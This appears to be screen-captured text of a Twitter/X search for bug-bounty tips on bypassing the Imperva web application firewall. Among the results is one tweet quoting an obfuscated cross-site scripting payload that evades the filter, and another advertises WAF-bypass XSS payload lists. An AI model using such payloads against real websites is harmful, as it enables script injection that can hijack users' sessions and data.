 Activities
Google Chrome
Nov 17 11:25 AM
Programs - Bugcrowd
Bug Bounty: Ampol - Bug
site:medium.com imperv
ResolveURI RXSS Imperva
(1) #bugbountytips impe
twitter.com/search?q=%23bugbountytips%20impervia&src=typed_query&f=live
Channel dash...
Youtube
CyberHacks's...
Futurepedia -...
Chat | vidIQ
ChatGPT
Google Dorks...
ZAPT
Photo Ai
Blackbox Search
Narakeet - Eas...
Bannerbear
Indian Meme T...
audio
»
Home
Explore
1
Notifications
Messages
Lists
Bookmarks
Communities
Premium
Profile
More
Post
Nitin Yadav
@Nitinydv00
#bugbountytips impervia
Top
Latest
People
Media
Lists
@Hacker0x01 #XSS #bugbountytips bypass Imperva
3
67
198
CyCatz @cycatz2 · Aug 2, 2021
#bugbountytips #bugbounty #xss Multiple WAF Trick to #Bypass XSS
Payloads
1. Akamai
2. Imperva
3. Incapsula
4. Cloudflare
5. Cloudfront
More...bit.ly/3jedqXZ
Cycatz
WAFPASS
4
18
OFJAAAH @ofjaaah · Feb 26, 2021
A solid XSS payload that bypasses Imperva WAF
<a/href="j%0A%0Davascript:{var{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0]
[v+a+e+s](e+s+v+h+n)(/infected/.source)" />click
@0xInfection
#infosec #bugbountytips
4
115
325
What's happening
Indian Premier League · Trending
Dhoni
29.6K posts
Politics · Trending
#IsraelIsATerrorist
47.1K posts
Family & relationships · Trending
Brahmins
13.1K posts
Entertainment · Trending
#KhanZaadi
14.6K posts
Trending in India
हिन्दू हृदय सम्राट
2,472 posts
Show more
Who to follow
Fady Othman
@Fady_Othman
Follow
Dark Reading
@DarkReading
Follow
IBM
IBM Security
@IBMSecurity
Follow
Show more
Terms of Service Privacy Policy Cookie Policy
Accessibility Ads info More ··· © 2023 X Corp.
Messages
https://twitter.com/search?q=%23bugbountytips impervia&src=typed_query&f=live